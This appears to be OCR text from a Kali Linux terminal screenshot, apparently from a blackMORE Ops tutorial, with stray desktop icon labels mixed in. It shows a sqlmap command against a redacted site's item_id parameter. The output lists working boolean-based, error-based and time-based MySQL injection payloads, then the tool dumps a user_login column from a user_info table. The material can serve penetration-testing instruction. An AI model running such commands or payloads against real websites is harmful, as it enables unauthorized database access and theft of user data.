 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://www. .com/cgi-bin/item.cgi?item_id=15 -D -T user_info -C user_login --dump
Computer
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:08:10
[12:08:10] [INFO] resuming back-end DBMS 'mysql'
[12:08:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Network Servers
Parameter: item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item_id=15' AND 1745=1745 AND 'SjaK'='SjaK
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: item_id=15' AND (SELECT 9797 FROM(SELECT COUNT(*),CONCAT(0x71696e7a71,(SELECT (CASE WHEN (9797=9797) THEN 1 ELSE 0 END)),0x7164777a71,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DIJb'='DIJb
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: item_id=15' AND SLEEP(5) AND 'kaOk'='kaOk
---
Trash
[12:08:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[12:08:23] [INFO] fetching columns 'user_login' for table 'user_info' in database '
[12:08:23] [INFO] the SQL query used returns 1 entries
blackMORE Ops
[12:08:23] [INFO] resumed: user_login
http://www.blackmoreops.com/
[12:08:23] [INFO] resumed: varchar(45)
[12:08:23] [INFO] fetching entries of column(s) 'user_login' for table 'user_info' in database '
KALI LINUX
[12:08:23] [INFO] the SQL query used returns 1 entries
[12:08:23] [INFO] resumed:
[12:08:23] [INFO] analyzing table dump for possible password hashes
quieter you become, the more you are able to hear
Database:
Table: user_info
[1 entry]
+------------+
| user_login |
+------------+
| |
+------------+
[12:08:23] [INFO] table ' dumped to CSV file '/usr/share/sqlmap/output/ /user_info.csv'
[12:08:23] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/
[*] shutting down at 12:08:23
root@kali:~#